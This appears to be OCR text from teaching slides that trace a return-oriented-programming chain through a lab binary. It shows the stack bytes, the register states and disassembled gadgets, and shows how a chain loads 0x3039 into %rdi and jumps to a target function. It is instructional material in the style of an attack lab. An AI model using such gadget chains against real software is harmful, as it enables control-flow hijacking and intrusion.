 5 executes c3
• instruction c3 is a retq which pops the
top of the stack into %rip & increments %rsp
09 00 40 00 00 00 00 00
00 00 00 00 00 00 00 00
← %rsp
05 19 40 00 00 00 00 00
← %rip
39 30 00 00 00 00 00 00
← %rax
19 19 40 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
0000000000401900 <boomBoomBOOM>:
401900: 55 push %rbp
401901: 48 89 e5 mov %rsp,%rbp
401904: b8 48 89 c7 90 mov $0x90c78948,%eax
401909: 5d pop %rbp
40190a: c3 retq
000000000040190b <bangBangBANG>:
40190b: 55 push %rbp
40190c: 48 89 e5 mov %rsp,%rbp
40190f: 48 89 7d f8 mov %rdi,-0x8(%rbp)
401913: 48 8b 45 f8 mov -0x8(%rbp),%rax
401917: c7 00 58 90 90 c3 movl $0xc3909058,(%rax)
40191d: 90 nop
40191e: 5d pop %rbp
40191f: c3 retq
6 executes 48 89 c7 90
• instruction 48 89 c7 is a mov from %rax into %rdi
and 90 is a nop
09 00 40 00 00 00 00 00
00 00 00 00 00 00 00 00
← %rsp
05 19 40 00 00 00 00 00
← %rip
39 30 00 00 00 00 00 00
← %rax
19 19 40 00 00 00 00 00
%rdi
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
0000000000401900 <boomBoomBOOM>:
401900: 55 push %rbp
401901: 48 89 e5 mov %rsp,%rbp
401904: b8 48 89 c7 90 mov $0x90c78948,%eax
401909: 5d pop %rbp
40190a: c3 retq
000000000040190b <bangBangBANG>:
40190b: 55 push %rbp
40190c: 48 89 e5 mov %rsp,%rbp
40190f: 48 89 7d f8 mov %rdi,-0x8(%rbp)
401913: 48 8b 45 f8 mov -0x8(%rbp),%rax
401917: c7 00 58 90 90 c3 movl $0xc3909058,(%rax)
40191d: 90 nop
40191e: 5d pop %rbp
40191f: c3 retq
6 executes 5d
• instruction 5d pops the top of the stack
into %rbp and increments %rsp
09 00 40 00 00 00 00 00
← %rsp
00 00 00 00 00 00 00 00
← %rbp
05 19 40 00 00 00 00 00
← %rip
39 30 00 00 00 00 00 00
← %rax
19 19 40 00 00 00 00 00
%rdi
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
* this is why we need that
line of padding!!!
7 executes c3
• instruction c3 is a retq which pops the
top of the stack into % rip & increments %rsp
← %rsp
09 00 40 00 00 00 00 00
← %rip
00 00 00 00 00 00 00 00
← %rbp
05 19 40 00 00 00 00 00
39 30 00 00 00 00 00 00
← %rax
19 19 40 00 00 00 00 00
%rdi
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
* %rip points to the address of
function & %rdi holds 0x3039!